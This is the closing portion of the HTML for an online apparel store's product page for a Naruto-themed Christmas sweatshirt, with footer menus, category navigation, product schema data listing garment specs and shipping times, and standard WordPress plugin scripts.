                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5d2938382f2829322e29322f381d3a303c3431733e3230">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Holiday","@id":"https:\/\/teeruto.com\/product-category\/holiday\/"}},{"@type":"ListItem","position":3,"item":{"name":"Christmas","@id":"https:\/\/teeruto.com\/product-category\/holiday\/christmas\/"}},{"@type":"ListItem","position":4,"item":{"name":"Kurama Naruto Christmas Ugly Sweatshirt","@id":"https:\/\/teeruto.com\/product\/kurama-naruto-christmas-ugly-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/kurama-naruto-christmas-ugly-sweatshirt\/#product","name":"Kurama Naruto Christmas Ugly Sweatshirt","url":"https:\/\/teeruto.com\/product\/kurama-naruto-christmas-ugly-sweatshirt\/","description":"Kurama Naruto Christmas Ugly Sweatshirt is from Christmas, Naruto. Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\r\n\r\nProduct detail for Kurama Naruto Christmas Ugly Sweatshirt:\r\n\r\nUnisex T-Shirt - Gildan 5000\r\n100% Cotton (fiber content may vary for different colors)\r\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nWomen T-Shirt - NL3900 Ladies' Boyfriend\r\n4.3 oz, 100% combed ring-spun cotton jersey\r\nFabric laundered\r\nHeather Gray 90% cotton\/10% polyester\r\n32 Singles for extreme softness\r\nSlim Fit.\r\n\r\nUnisex Sweatshirt - Gildan 18000\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nLoose fit\r\nSewn in label\r\nRuns true to size\r\n\r\nUnisex Hoodie - Gildan 18500\r\n50% Cotton 50% Polyester\r\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\r\nClassic fit\r\nTear away label\r\nRuns true to size\r\n\r\nKurama Naruto Christmas Ugly Sweatshirt Care Instructions\r\nDo inside out before wash\r\nDo warm or cold machine wash\r\nDo not bleach\r\nDo not dry clean\r\nDo not iron directly onto the design.\r\n\r\nShipping and Handling\r\nProduct Kurama Naruto Christmas Ugly Sweatshirt will shipped within 1 to 3 days after payment received.\r\nIt takes 5 - 7 business days for US Address shipment.\r\nIt takes 7 - 20 business days for Worldwide Address shipment.\r\n\r\nFind more design at our Christmas Collection\r\n\r\n\r\n\r\nThank you so much for your choice.\r\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/10\/kurama-naruto-christmas-ugly-sweatshirt16406.jpg","sku":"164065","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"16.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"19.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https:\/\/schema.org\/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/kurama-naruto-christmas-ugly-sweatshirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20473,"seconds":1768869298},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
